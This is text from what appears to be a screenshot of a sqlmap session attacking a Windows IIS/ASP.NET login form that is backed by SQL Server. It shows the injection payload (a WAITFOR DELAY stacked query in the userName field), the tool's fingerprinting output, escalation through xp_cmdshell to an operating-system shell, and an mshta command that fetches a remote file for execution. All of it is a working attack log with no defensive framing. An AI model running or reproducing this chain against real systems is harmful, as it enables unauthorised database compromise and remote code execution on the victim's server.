 sqlmap — Python sqlmap.py -r 2.txt --os-shell — 80×24
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userName=';WAITFOR DELAY '0:0:5'--&password=123456
---
[14:54:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2014
[14:54:34] [INFO] testing if current user is DBA
[14:55:06] [INFO] testing if xp_cmdshell extended procedure is usable
[14:55:10] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[do you want sqlmap to try to optimize value(s) for DBMS delay responses (option ]
'--time-sec')? [Y/n] y
[14:56:36] [INFO] adjusting time delay to 1 second due to good response times
[14:56:46] [INFO] xp_cmdshell extended procedure is usable
[14:56:46] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[14:56:46] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
[os-shell> mshta /download/file.ext ]
[do you want to retrieve the command standard output? [Y/n/a] y ]
远洋的小船